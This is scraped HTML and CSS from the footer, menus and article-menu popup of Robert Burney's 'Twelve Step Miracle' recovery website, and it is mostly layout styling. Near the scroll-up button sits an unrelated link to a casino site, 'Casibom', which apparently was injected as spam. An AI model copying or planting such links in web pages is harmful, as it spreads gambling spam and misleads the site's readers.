@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon--0_DSgKAvQGdZY7z6WaBA" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a href="https://healthyromanticrelationships.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA0" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Healthy Romantic Relationships</a><a href="#"  id="btn--0_DSgKAvQGdZY7z6WaBA1" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Ask Robert Burney</a><a href="https://www.codependencerecovery.com"  id="btn--0_DSgKAvQGdZY7z6WaBA2" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Codependence Recovery</a><a href="https://twelvestepmiracle.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA3" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Twelve Step Miracle</a><a href="https://newagedawned.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA4" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">New Aged Dawned</a><a href="https://robertburneylive.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA5" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">RB Live</a><a href="https://www.danceofwoundedsouls.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA6" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Dance of Wounded Souls</a><a href="https://healyourinnerchild.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA7" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Heal Your Inner Child</a></div></div><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-btn{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA{
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}#sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-title{
}</style><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{
margin: -3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{
margin: 3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-custom:hover{
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(188, 9, 9, 0.86) 0%, rgba(223, 54, 54, 0.15) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754287599165{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1754287599165{padding-right:0px;padding-left:0px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-row {margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 >.sppb-container-inner > .sppb-row > div{padding-left:5px;padding-right:5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row{margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row > div{padding-left:5px;padding-right:5px;}#column-id-1754287599163{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}#column-id-1754287599164{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div>
				
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyright © 2026 Twelve Step Miracle. All Rights Reserved.</span></div></div></div>
							</div>
			</div>
			
</footer>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu">
	<div class="d-flex align-items-center p-3 pt-4">
				<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu nav-pills">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-209"><a href="/robert-burney-s-bio" >Robert Burney's Bio</a></li><li class="item-210"><a href="/my-other-sites" >My Other Sites</a></li><li class="item-271"><a href="/testimonials" >Testimonials</a></li><li class="item-354"><a href="/contact-us" >Contact Us</a></li><li class="item-331 menu-divider"><span class="menu-separator neon-link"><img class="cstm-icon-img" src="/images/article-icon-articles-v3.png" alt="Article Menu" width="83" height="19" loading="lazy"><span class="menu-image-title">Article Menu</span></span>
</li></ul>
</div></div>		
		
		
		
					
				
		<!-- custom module position -->
		
	</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
				      <a href="https://casibom.cc/">Casibom</a>
	
<div data-id="1" 
	class="eb-inst eb-hide eb-top-right eb-module eb-1 "
	data-options='{"trigger":"onClick","trigger_selector":".neon-link","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"rstbox.slideRightIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(255, 255, 255, 0)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #1 - Article Menu","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd2 eb-act eb-acr" style="max-width:500px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="181">
	<div class="page-content">
		<section id="section-id-Jhx36GTKUuZxfi85-Wb1T" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq"><div id="column-id-8RLjAZ9DrVxFiMeEhJOUq" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-YxlPAp0UTlHvh37RuB7Gw" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">HEAL YOUR INNER CHILD</h3></div><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}
#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 12px;
letter-spacing: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 10px;letter-spacing: 5px;}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #7b840b;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-x4mlQsfO1Km8nKXxtH6wa" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Articles by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 20px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}
#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 27px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
